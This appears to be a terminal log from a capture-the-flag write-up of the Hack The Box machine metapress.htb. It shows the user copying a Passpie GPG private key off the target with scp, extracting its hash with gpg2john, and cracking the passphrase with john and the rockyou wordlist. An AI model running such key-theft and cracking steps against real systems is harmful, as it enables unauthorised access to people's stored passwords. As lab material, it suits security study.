 ┌──(kali㉿kali)-[~/Documents/tasks]
└─$ scp jnelson@metapress.htb:~/.passpie/.keys keys
jnelson@metapress.htb's password:
.keys 100% 5243 15.8KB/s 00:00
┌──(kali㉿kali)-[~/Documents/tasks]
└─$ nano keys
┌──(kali㉿kali)-[~/Documents/tasks]
└─$ gpg2john keys
File keys
Error: Ensure that the input file keys contains a single private key only.
Error: No hash was generated for keys, ensure that the input file contains a single private key only.
┌──(kali㉿kali)-[~/Documents/tasks]
└─$ nano keys
┌──(kali㉿kali)-[~/Documents/tasks]
└─$ gpg2john keys
File keys
Passpie:$gpg$*17*54*3072*e975911867862609115f302a3d0196aec0c2ebf79a84c0303056df921c965e589f82d7dd71099ed9749408d5ad17a4421006d89b49c0*3*254*2*7*16*21d36a3443b38bad35df0f0e2c77f6b9*65011712*907cb55ccb37aaad:::Passpie (Auto-generated by P
asspie) <passpie@local>::keys
┌──(kali㉿kali)-[~/Documents/tasks]
└─$ gpg2john keys > pgp.key
File keys
┌──(kali㉿kali)-[~/Documents/tasks]
└─$ cat pgp.key
Passpie:$gpg$*17*54*3072*e975911867862609115f302a3d0196aec0c2ebf79a84c0303056df921c965e589f82d7dd71099ed9749408d5ad17a4421006d89b49c0*3*254*2*7*16*21d36a3443b38bad35df0f0e2c77f6b9*65011712*907cb55ccb37aaad:::Passpie (Auto-generated by P
asspie) <passpie@local>::keys
┌──(kali㉿kali)-[~/Documents/tasks]
└─$ john --wordlist=/usr/share/wordlists/rockyou.txt pgp.key
Using default input encoding: UTF-8
Loaded 1 password hash (gpg, OpenPGP / GnuPG Secret Key [32/64])
Cost 1 (s2k-count) is 65011712 for all loaded hashes
Cost 2 (hash algorithm [1:MD5 2:SHA1 3:RIPEMD160 8:SHA256 9:SHA384 10:SHA512 11:SHA224]) is 2 for all loaded hashes
Cost 3 (cipher algorithm [1:IDEA 2:3DES 3:CAST5 4:Blowfish 7:AES128 8:AES192 9:AES256 10:Twofish 11:Camellia128 12:Camellia192 13:Camellia256]) is 7 for all loaded hashes
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
blink182 (Passpie)
1g 0:00:00:04 DONE (2023-08-31 13:57) 0.2028g/s 33.26p/s 33.26c/s 33.26C/s peanut..blink182
Use the "--show" option to display all of the cracked passwords reliably
Session completed.